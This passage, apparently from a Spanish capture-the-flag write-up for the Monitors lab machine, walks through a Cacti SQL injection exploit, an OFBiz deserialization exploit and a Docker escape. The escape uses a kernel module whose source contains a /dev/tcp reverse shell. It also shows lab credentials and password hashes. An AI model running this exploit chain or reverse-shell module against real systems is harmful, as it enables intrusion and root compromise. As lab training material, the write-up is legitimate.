admin:BestAdministrator@2020!, encontradas anteriormente, se consigue acceder:

Explotando Cacti
La página está usando Cacti versión 1.2.12, que es vulnerable a inyección de código SQL:
$ searchsploit cacti 1.2.12
-------------------------------------- ----------------------
Exploit Title                         | Path
-------------------------------------- ----------------------
Cacti 1.2.12 - 'filter' SQL Injection | php/webapps/49810.py
-------------------------------------- ----------------------
Shellcodes: No Results
Se puede utilizar este exploit para conseguir acceso a la máquina como usuario www-data:
$ python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.17.44 --lport 4444
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:f2c540bd85e4ecc461d050a1ee3de4060dc6ddc0,1669676332
[+] Trying to log in...
[+] Successfully logged in!

[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"

[+] Check your nc listener!
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:40124.
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@monitors:/usr/share/cacti/cacti$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm
www-data@monitors:/usr/share/cacti/cacti$ export SHELL=bash
www-data@monitors:/usr/share/cacti/cacti$ stty rows 50 columns 158
Enumeración del sistema
Una vez en la máquina, si se accede a MySQL se puede encontrar el hash de la contraseña de admin, pero no se puede romper ni con hashcat ni con john.
www-data@monitors:/usr/share/cacti/cacti$ mysql --user=wpadmin --password='BestAdministrator@2020!'
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.33-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2021, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| wordpress          |
+--------------------+
2 rows in set (0.00 sec)

mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.00 sec)

mysql> describe wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field               | Type                | Null | Key | Default             | Extra          |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID                  | bigint(20) unsigned | NO   | PRI | NULL                | auto_increment |
| user_login          | varchar(60)         | NO   | MUL |                     |                |
| user_pass           | varchar(255)        | NO   |     |                     |                |
| user_nicename       | varchar(50)         | NO   | MUL |                     |                |
| user_email          | varchar(100)        | NO   | MUL |                     |                |
| user_url            | varchar(100)        | NO   |     |                     |                |
| user_registered     | datetime            | NO   |     | 0000-00-00 00:00:00 |                |
| user_activation_key | varchar(255)        | NO   |     |                     |                |
| user_status         | int(11)             | NO   |     | 0                   |                |
| display_name        | varchar(250)        | NO   |     |                     |                |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)

mysql> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| admin      | $P$Be7cx.OsLozVI5L6DD60LLZNoHW9dZ0 |
+------------+------------------------------------+
1 row in set (0.00 sec)
Al usar ifconfig se ve que la máquina tiene contenedores de Docker en ejecución, ya que hay una subred llamada docker0:
www-data@monitors:/usr/share/cacti/cacti$ ifconfig
...

docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:3dff:fee9:d62f  prefixlen 64  scopeid 0x20<link>
        ether 02:42:3d:e9:d6:2f  txqueuelen 0  (Ethernet)
        RX packets 2637  bytes 192831 (192.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4213  bytes 3273053 (3.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.238  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:d51b  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:d51b  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:d5:1b  txqueuelen 1000  (Ethernet)
        RX packets 18062  bytes 7956984 (7.9 MB)
        RX errors 0  dropped 70  overruns 0  frame 0
        TX packets 7700  bytes 4809781 (4.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

...
Analizando el contenedor de Docker
De hecho, hay un contenedor en la dirección 172.17.0.2. Podemos transferir el binario de nmap a la máquina para realizar un escaneo de puertos en la máquina y en el contenedor:
Como la máquina tiene nc, se puede utilizar para transferir el archivo:
$ nc 10.10.10.238 1234 < nmap
www-data@monitors:/usr/share/cacti/cacti$ cd /tmp
www-data@monitors:/tmp$ which nc
/bin/nc
www-data@monitors:/tmp$ nc -nlvp 1234 > .nmap
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.17.44 64550 received!
www-data@monitors:/tmp$ chmod +x .nmap
www-data@monitors:/tmp$ ./.nmap -p- localhost

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-07-03 19:12 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000078s latency).
Not shown: 65528 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3306/tcp open  mysql
4444/tcp open  unknown
8080/tcp open  http-alt
8443/tcp open  unknown
9988/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 2.07 seconds
www-data@monitors:/tmp$ ./nmap -p- 172.17.0.2

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-07-03 19:13 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.2
Host is up (0.00014s latency).
Not shown: 65532 closed ports
PORT      STATE SERVICE
8080/tcp  open  http-alt
8443/tcp  open  unknown
38279/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds
Ahora, se puede realizar un reenvío de puertos con chisel para acceder a la web desde la máquina de atacante:
$ nc 10.10.10.238 1234 < chisel

$ ./chisel server -p 1337 --reverse
server: Reverse tunnelling enabled
server: Fingerprint lEVau5AqQ5yJn+cIJcdKHCOmSYVFY67kTuCt1JtmjtY=
server: Listening on http://0.0.0.0:1337
server: session#1: tun: proxy#R:8443=>8443: Listening
www-data@monitors:/tmp$ nc -nlvp 1234 > .chisel
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.17.44 64550 received!
www-data@monitors:/tmp$ chmod +x .chisel
www-data@monitors.htb:/tmp$ ./.chisel client 10.10.17.44:1337 R:8443:172.17.0.2:8443
client: Connecting to ws://10.10.17.44:1337
client: Connected (Latency 109.928393ms)
El contenedor de Docker está corriendo un servidor web en los puertos 8080 y 8443. Se puede utilizar gobuster desde la máquina (transfiriendo el archivo binario y el diccionario con nc) para descubrir algunar rutas:
$ gobuster dir -u https://127.0.0.1:8443 -k -w $WORDLISTS/directory-list-2.3-medium.txt -q
/images               (Status: 302) [Size: 0] [--> /images/]
/content              (Status: 302) [Size: 0] [--> /content/]
/common               (Status: 302) [Size: 0] [--> /common/]
/catalog              (Status: 302) [Size: 0] [--> /catalog/]
/marketing            (Status: 302) [Size: 0] [--> /marketing/]
/ecommerce            (Status: 302) [Size: 0] [--> /ecommerce/]
/ap                   (Status: 302) [Size: 0] [--> /ap/]
/ar                   (Status: 302) [Size: 0] [--> /ar/]
/ebay                 (Status: 302) [Size: 0] [--> /ebay/]
/manufacturing        (Status: 302) [Size: 0] [--> /manufacturing/]
/passport             (Status: 302) [Size: 0] [--> /passport/]
/example              (Status: 302) [Size: 0] [--> /example/]
/bi                   (Status: 302) [Size: 0] [--> /bi/]
/accounting           (Status: 302) [Size: 0] [--> /accounting/]
/webtools             (Status: 302) [Size: 0] [--> /webtools/]
/tomahawk             (Status: 302) [Size: 0] [--> /tomahawk/]
/facility             (Status: 302) [Size: 0] [--> /facility/]
/myportal             (Status: 302) [Size: 0] [--> /myportal/]
/sfa                  (Status: 302) [Size: 0] [--> /sfa/]
...

El servidor contiene un Apache OFBiz 17.12.01:

La siguiente respuesta es extraña, pero las credenciales mostradas no son válidas:
$ curl https://localhost:8443/webtools/control/main -k
...
<div class="screenlet-body">
    <div>For something interesting make sure you are logged in, try username: admin, password: ofbiz.</div>
    <br />
    <div>NOTE: If you have not already run the installation data loading script, from the ofbiz home directory run "gradlew loadAll" or "java -jar build/libs/ofbiz.jar -l"</div>
    <br />
    <div><a href="https://localhost:8443/webtools/control/checkLogin">Login</a></div>
</div>
...
Explotando OFBiz
Buscando en Internet por exploits, se puede encontrar el siguiente repositorio de GitHub: CVE-2020-9496, que contiene una prueba de concepto (PoC) para explotar una deserialización insegura en Java mediante XML-RPC en OFBiz 17.12.01, haciendo uso de ysoserial.
Por comodidad, la PoC se reescribió en un script en Bash llamado deserialization.sh para ejecutarlo más fácilmente (explicación detallada aquí).
Para realizar la explotación, se necesita un servidor web para exponer un archivo con un comando de reverse shell, por ejemplo con Python:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
Y se utiliza nc para obtener acceso al contenedor de Docker. Y entonces, se ejecuta el script:
$ bash deserialization.sh 10.10.17.44 4444 ysoserial.jar
Y se obtiene la conexión:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:39228.
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# export TERM=xterm
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# export SHELL=bash
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# stty rows 50 columns 158
Escalada de privilegios
El siguiente paso es llevar a cabo una escapada del contenedor. Este tiene la capability CAP_SYS_MODULE habilitada. Como se explica en HackTricks:
The container has SYS_MODULE capability. As a result, the container can insert/remove kernel modules in/from the kernel of the Docker host machine.
root@4e5701e892a5:/usr/src/apache-ofbiz-17.12.01# capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=
Escapando del contenedor de Docker
Siguiendo el artículo, se pueden crear unos archivos reverse-shell.c y Makefile y transferirlos al contenedor (mediante nc a la máquina y después al contenedor usando curl).
reverse-shell.c:
#include <linux/kmod.h>
#include <linux/module.h>

MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = { "/bin/bash", "-c", "bash -i >& /dev/tcp/172.17.0.2/4444 0>&1", NULL };
static char* envp[] = { "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

static int __init reverse_shell_init() {
  return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit() {
  printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Makefile:
obj-m +=reverse-shell.o

all:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Ahora, transferimos los archivos necesarios para crear el módulo de kernel:
root@4e5701e892a5:/tmp# curl 10.10.10.238:8000/reverse.c -so reverse.c
root@4e5701e892a5:/tmp# curl 10.10.10.238:8000/Makefile -so Makefile
A continuación, construimos el módulo de kernel y lo ejecutamos (estando en escucha con nc):
root@4e5701e892a5:/tmp# make
make -C /lib/modules/4.15.0-142-generic/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
  CC [M]  /tmp/reverse-shell.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /tmp/reverse-shell.mod.o
  LD [M]  /tmp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
root@4e5701e892a5:/tmp# insmod reverse-shell.ko
Y finalmente, se consiguen las dos flags:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:40580.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@monitors:/# ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
root@monitors:/# export TERM=xterm
root@monitors:/# export SHELL=bash
root@monitors:/# stty rows 50 columns 158
root@monitors:/# cat /home/marcus/user.txt
efecb015501176da1d8423d3843cfd6b
root@monitors:/# cat /root/root.txt
5650dab3b397032cb92cd8c859e069d1
Vía intencionada para conseguir user.txt
Realmente, no había necesidad de conseguir user.txt antes que root.txt. Para conseguir user.txt, la idea era encontrar un script de Bash escondido en el directorio /home/marcus/.backup.
www-data@monitors:/home/marcus$ ls -la
total 40
drwxr-xr-x 5 marcus marcus 4096 Jan 25 15:39 .
drwxr-xr-x 3 root   root   4096 Nov 10  2020 ..
d--x--x--x 2 marcus marcus 4096 Nov 10  2020 .backup
lrwxrwxrwx 1 root   root      9 Nov 10  2020 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Apr  4  2018 .bashrc
drwx------ 2 marcus marcus 4096 Jan 25 15:39 .cache
drwx------ 3 marcus marcus 4096 Nov 10  2020 .gnupg
-rw-r--r-- 1 marcus marcus  807 Apr  4  2018 .profile
-r--r----- 1 root   marcus   84 Jan 25 14:59 note.txt
-r--r----- 1 root   marcus   33 Jul  4 12:16 user.txt
Como el directorio solo tiene permisos x, se pueden leer archivos solo si se conoce el nombre completo. Como el directorio se llama .backup, se puede tratar de adivinar qué tipo de archivos habrá dentro:
www-data@monitors:/home/marcus$ cat .backup/backup.sh
#!/bin/bash

backup_name="cacti_backup"
config_pass="VerticalEdge2020"

zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
Entonces, se podría acceder como marcus por SSH con contraseña VerticalEdge2020, y obtener una pista de que el contenedor de Docker podría ser vulnerable (note.txt). Además, se podría utilizar SSH para el reenvío de puertos en lugar de chisel.
www-data@monitors:/home/marcus$ su marcus
Password:
marcus@monitors:~$ cat note.txt
TODO:

Disable phpinfo in php.ini              - DONE
Update docker image for production use  -
marcus@monitors:~$ cat user.txt
efecb015501176da1d8423d3843cfd6b